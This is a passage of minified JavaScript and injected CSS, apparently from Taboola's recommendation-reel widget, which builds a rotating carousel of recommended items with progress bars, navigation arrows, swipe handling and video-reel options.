f{constructor(t){this.props=f.GetRecommendationReelProps(t),this.isActive=!1,this.isPausedByUser=!1,this.finishFirstCycle=!1,this.browserWidth=TRC.dom.getWindowWidth()||f.getDefaultWidthByDevice(),this.internalc=t.internalContainer,this.internalParent=this.internalc.parentNode,this.mainContainer=t.container,this.rboxContainer=this.mainContainer.firstElementChild,this.rbox=t,this.setNumOfItems(t.responsiveRules),this.items=Array.prototype.slice.call(t.boxes,0,this.amountOfItems),this.amountOfSyndicatedItems=this.setNumOfSyndicatedItems(),this.intervalLength=this.props.recoReelInterval,this.debugWidget=-1!==window.location.search.indexOf("tbl-debug=true"),this.isTouchDevice=TRC.Device.isTouchDevice,this.deviceType=this.isTouchDevice?e.TOUCH_DEVICE:e.DESKTOP,this.calcImageHeight(),this.thumbnailPosition=t.getThumbnailPosition(),this.isTextOver="under"===this.thumbnailPosition,this.direction=f.getDirection(t),this.isTextUnderSlideIn=this.props.isTextUnderSlideIn&&!this.isTextOver,this.enableSlider=this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_SLIDER),this.initiateVideoReel(),this.itemThumbnailList=[],this.visibleItemList=[],this.enableCta=this.shouldEnableCta(),this.enableIndexNumbers=this.videoReel&&this.getBooleanProperty(CLIENT_PROPERTIES.ENABLE_INDEX_NUMBERS),this.sessionStorage=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session"),this.isWithTvrlLayout&&(b=TVRL_CONTROL_BUTTONS$1),this.enableSlider&&this.initSlider(),this.isWithLabelAnimation=this.isTextUnderSlideIn&&!this.isWithVideoLayout,this.state={previousItem:null,showItem:this.items[0],showNextItem:this.items[1],activePB:null,previousPosition:null,currentPosition:0},this.instanceType=this.getInstanceType(),!f.cssLoaded&&f.setDefaultCss(),this.addSplashScreen();const r=TRC.listen("trcContentReady",e=>{e.container===this.mainContainer&&this.initContainer(r)})}initSlider(){this.videoReel&&this.stopShowingSlider()?this.enableSlider=!1:this.recommendationReelSlider=RecommendationReelSlider.getInstance(this)}initiateVideoReel(){this.videoReel=VideoReel.initiate(this.rbox,this.props),this.videoReel&&!this.isTextOver?(this.isWithVideoLayout=this.videoReel.isWithVideoLayout(),this.isWithTvrlLayout=this.videoReel.isWithTvrlLayout(),this.isWithVideoLayout&&(this.isTextUnderSlideIn=!0)):this.isWithVideoLayout=!1}static getDefaultWidthByDevice(){return window.taboolaMobile&&window.taboolaBridge||TRC.dom.isSmartPhone()?360:TRC.dom.isTablet()?768:TRC.dom.isDesktop()?1280:360}static shouldInitRecommendationReel(e){return TRC.util.isTrue(f.getProperty(e,"recommendationReel","storyWidget"))}static GetRecommendationReelProps(e){return{recoReelInterval:f.getProperty(e,"interval","storyWidget-story-interval")||DEFAULT_REEL_INTERVAL,isTextUnderSlideIn:TRC.util.isTrue(f.getProperty(e,"enable-text-under-slide-in","storyWidget-recommendation-reel-enable-text-under-slide-in")),waitForVideoDemand:TRC.util.isTrue(f.getProperty(e,"wait-for-video-demand","recommendationReel-wait-for-video-demand")),isWithSplashScreen:TRC.util.isTrue(f.getProperty(e,"recommendationReel-splash-screen")),allowedSlidersPerSession:f.getProperty(e,CLIENT_PROPERTIES.SLIDER_ALLOWED_IN_SESSION)||1}}static getProperty(e,t,r){return e.trc.getProperty(e.mode_name,t,e.propertiesOverride)||e.trc.getProperty(e.mode_name,r,e.propertiesOverride)}static setTextOverForRecommendationReel(e,t){const r=document.createElement("span"),o=this.getDirection(e);TRC.dom.addClass(r,i.LABELS_GRADIENT_OVERLAY),t.link.appendChild(r),TRC.dom.addClass(t.link,i.LABELS_GRADIENT_CONTAINER),this.alignLabelsBox(t,o),this.addArrowIcon(t.link,o)}getBooleanProperty(e){return TRC.util.isTrue(this.rbox.trc.getProperty(this.rbox.mode_name,e,this.rbox.propertiesOverride))}calcImageHeight(){this.imageHeight=f.getOuter("height",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`)),this.imageWidth=f.getOuter("width",this.items[0].querySelector(`.${e.IMAGE_HOLDER}`))}initContainer(t){try{t.remove();const r=this.getRecoReelTypeContainerClass();setTimeout(()=>{this.container=this.mainContainer.querySelector(".trc_rbox_container"),TRC.dom.addClass(this.container,`${e.RECO_REEL} ${r} ${this.deviceType}`),TRC.dom.addClass(this.internalc,"tbl-recommendation-reel");const t=this.toggleSizeClassOnDesktop();t&&this.toggleWidgetFooterVisibility("hide"),this.init(),this.props.waitForVideoDemand&&(this.toggleContainerExpandClass("addClass"),this.waitForVideoDemandReady())},0)}catch(e){__trcError("error on reco reel initialisation",e)}}init(){this.isTextUnderSlideIn&&(this.addLabelsBoxAnimatedElements(),this.calcLabelBoxSizes()),this.calcImageHeight(),this.buildRecommendationReel(),this.setDynamicCss(),TRC.dispatch("widgetHeightReady"),this.resizeIfAMPFeed(),this.enableSlider&&this.recommendationReelSlider.createSlider(this);const e=this.getIntersectionOptions();TRC.intersections.observe(e),this.listenToExternalEvents()}listenToExternalEvents(){TRC.listen("startRecoReel",e=>{e.container===this.mainContainer&&(this.isForcedStopped=!1,this.startTheReel())}),TRC.listen("stopRecoReel",e=>{e.container===this.mainContainer&&(this.stopTheReel(),this.isForcedStopped=!0)})}addSplashScreen(){const{props:e}=this;if(!e.isWithSplashScreen||e.waitForVideoDemand)return;const t=this.rbox.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo"),r=this.splashScreen=y(t);this.internalc.appendChild(r)}createAnchorForDemandFirstReel(){const t=this.demandAnchor=document.createElement("div");t.className=e.DEMAND_ANCHOR_ELEMENT,t.style.height=this.internalc.style.height,this.internalParent.appendChild(t)}waitForVideoDemandReady(){this.toggleWidgetFooterVisibility("hide"),this.createAnchorForDemandFirstReel(),_(this.internalc,"none");const e=TRC.listen("showVideoRecoReel",()=>{e&&e.remove(),this.sendEvent("DVR-available"),this.getReadyToPlay()})}getReadyToPlay(){this.props.waitForVideoDemand=!1,this.isWaitingForDemandToFinish=!0,this.toggleWidgetFooterVisibility("show"),this.toggleContainerExpandClass("removeClass");const e=this.videoReel;e&&e.startLoading(),this.startTheReel()}handleVisibilityAfterDemand(){this.demandAnchor&&this.demandAnchor.remove(),_(this.internalc,null),this.videoReel&&this.videoReel.alignVerticalVideos(),this.isTextUnderSlideIn&&setTimeout(()=>{const e=this.calcCardHeight();this.recalculateWidgetSize(e),this.calcLabelBoxSizes()})}toggleWidgetFooterVisibility(t){if(this.widgetFooter=this.widgetFooter||this.mainContainer.querySelector(".trc-widget-footer"),this.widgetFooter){const r="hide"===t?"addClass":"removeClass";TRC.dom[r](this.widgetFooter,`${e.HIDDEN}`)}}toggleContainerExpandClass(t){this.mainContainer&&TRC.dom[t](this.mainContainer,`${e.HIDDEN_IN_BACKGROUND}`)}getIntersectionOptions(){const e=this.getBooleanProperty(CLIENT_PROPERTIES.AUTO_PAUSE),t={targetElement:this.internalc,onEnter:e?this.togglePlayState.trcBind(this):this.startTheReel.trcBind(this),onExit:e?this.togglePauseState.trcBind(this):this.stopTheReel.trcBind(this)};return e&&(t.threshold=[.5]),t}resizeIfAMPFeed(){try{TRC&&TRC.isAMP&&TRC.amp&&"function"==typeof TRC.amp.sendAMPFeedResize&&this.rbox&&this.rbox.isFeedCard&&TRC.amp.sendAMPFeedResize()}catch(e){__trcWarn("error in resize amp feed",e)}}createSkipButton(){const e=this.isWithVideoLayout&&this.videoReel.isWithSkipButton();if(!e)return;const t=v();this.internalParent.appendChild(t),t.addEventListener("click",e=>{e.preventDefault(),this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD)})}createAdditionalButtons(){const e=this.videoReel.isWithTvrlSkipAdButton(),r=this.videoReel.getTvrlCtaButtons();[...Object.keys(r)].forEach(i=>{if(!e)return;const{className:o}=r[i],n=this.videoReel.getTvrlButonsText(i),a=C(i,n,o);this.internalParent.appendChild(a),a.addEventListener("click",e=>{e.preventDefault(),i===t.SKIP_AD?this.goToNextSlide(CONTROL_BUTTON_TYPES.FORWARD):this.state.showItem.firstChild.click()})})}sendEvent(e,t={}){this.rbox.trc.sendPubsGenericEvent(`${this.instanceType}-${e}`,t,null,!0,{ri:this.rbox.trcResponse.ri})}buildRecommendationReel(){if(!this.props.waitForVideoDemand&&this.sendEvent("available"),this.listenToAnimationEvents(),this.arrows=[],this.clickedAreas=[],this.progressBar=this.createProgressBar(),this.internalParent.appendChild(this.progressBar),this.createSkipButton(),this.allowRecalculateSize=!0,this.deviceType===e.DESKTOP)this.arrows=[],this.isTextUnderSlideIn||(this.arrows=this.createArrowBtns(),TRC.dom.on(this.internalc,"mouseover",this.playStateAnimation.trcBind(this,"paused")),TRC.dom.on(this.internalc,"mouseleave",this.playStateAnimation.trcBind(this,"running")));else{this.clickedAreas=this.createMobileClickedArea();const t=document.createElement("div");t.className=e.PREVENT_CLICK,this.progressBar.appendChild(t)}const t=this.calcCardHeight();this.addToItems(),this.createLayout(t),TRC.dom.on(window,"resize",TRC.util.debounce(()=>{this.recalculateWidgetSize(t),this.isTextUnderSlideIn&&this.calcLabelBoxSizes(),this.isWithTvrlLayout&&this.videoReel.updateFontSizeByRatio()},100,!1,this))}addToItems(){this.items.forEach(t=>{const r=t.querySelector(".thumbBlock_holder");r&&!this.props.isWithSplashScreen&&r&&r.insertAdjacentHTML("afterbegin",`<div class="thumbBlock_placeholder">${f.addASvgPlaceHolder()}</div>`),this.itemThumbnailList.push(t.querySelector(`.${e.ITEM_IMAGE}`)),this.isTouchDevice&&this.listenToSwipeEvents(r)})}_createTextUnderLayout(e){this.createControls(),this.responsiveAlignmentTextUnder(e)}createLayout(e){if(this.isWithVideoLayout)return this.isWithTvrlLayout&&this.createAdditionalButtons(),this._createTextUnderLayout(e),void this.videoReel.createAdditionalLayout(this.controls);this.isTextUnderSlideIn?this._createTextUnderLayout(e):this.responsiveAlignment(e)}recalculateWidgetSize(e){e.item.style.removeProperty("top"),e.itemHeight=f.getOuter("height",e.item),this.isTextUnderSlideIn?this.responsiveAlignmentTextUnder(e):this.responsiveAlignment(e)}static getConsts(){return{CSS_CLASSES:e,CSS_ANIMATION:r,SLIDE_EVENTS:o,ARROW_SIZE:n,PROGRESS_BAR_HEIGHT:s}}setNumOfItems(e){const t=this.rbox.boxes.length;this.amountOfItems=t,e&&e.forEach(e=>{const r=e.min<this.browserWidth&&(this.browserWidth<e.max||void 0===e.max),i=e.rows*e.cells,o=i<=t;r&&(this.amountOfItems=o?i:t)})}setNumOfSyndicatedItems(){return this.items.filter(e=>T(e)).length}toggleSizeClassOnDesktop(){if(this.isTouchDevice)return;const t=this.internalParent,r=t.offsetWidth,i=r<u;if(i)return!TRC.dom.containsClass(t,e.SMALL)&&TRC.dom.addClass(t,e.SMALL),TRC.dom.removeClass(t,e.MEDIUM),!0;const o=!i&&r<h;return o?(!TRC.dom.containsClass(t,e.MEDIUM)&&TRC.dom.addClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1):(TRC.dom.removeClass(t,e.MEDIUM),TRC.dom.removeClass(t,e.SMALL),!1)}getRecoReelTypeContainerClass(){let t="";return this.isTextUnderSlideIn?(t=e.TEXT_UNDER_SLIDE_IN,"rtl"===this.direction&&(t+=` ${e.TEXT_UNDER_RTL}`),this.isWithVideoLayout&&(t+=` ${this.videoReel.getDesignTypeClass()}`)):this.isTextOver&&(t=e.TEXT_OVER),t}static setDefaultCss(){f.cssLoaded=!0,TRC.dom.injectStyle(`div.tbl-reco-reel, div.story-widget { position: relative; /*DEFAULTS */ /*EVENTS*/ /*PROGRESS BAR */ /*Splash Screen*/ /*ARROWS */ } div.tbl-reco-reel .tbl-rr-initiated .thumbBlock_placeholder, div.tbl-reco-reel .tbl-rr-initiated .tbl-reel-splash-screen, div.story-widget .tbl-rr-initiated .thumbBlock_placeholder, div.story-widget .tbl-rr-initiated .tbl-reel-splash-screen { display: none; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { position: absolute; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { width: 91%; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-right { right: 0; left: auto; } div.tbl-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left, div.story-widget .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-labels-left { left: 0; right: auto; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { position: absolute; width: 100%; font-size: 0; background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 5px; height: 2px; } div.tbl-reco-reel.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.tbl-reco-reel.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, div.story-widget.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { pointer-events: auto; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.tbl-reco-reel-text-under-slide-in).tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget:not(.story-widget-text-under-slide-in).tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel .trc_rbox_outer, div.story-widget .trc_rbox_outer { margin: 0; } div.tbl-reco-reel .trc_rbox_outer .trc_rbox_div, div.story-widget .trc_rbox_outer .trc_rbox_div { overflow: hidden; } div.tbl-reco-reel .trc_rbox_outer .videoCube, div.story-widget .trc_rbox_outer .videoCube { position: absolute; width: 100%; margin: 0; bottom: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder { overflow: hidden; z-index: -1; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: #aeaeae; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { width: 100px; height: 100px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } div.tbl-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock, div.story-widget .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); background-color: black; } div.tbl-reco-reel .trc_rbox_outer .videoCube .video-label-box, div.story-widget .trc_rbox_outer .videoCube .video-label-box { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { z-index: auto; opacity: 1; } div.tbl-reco-reel .videoCube.tbl-show-item, div.story-widget .videoCube.tbl-show-item { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .thumbBlock_holder, div.story-widget .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } div.tbl-reco-reel .videoCube.tbl-show-item .video-label-box, div.story-widget .videoCube.tbl-show-item .video-label-box { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; 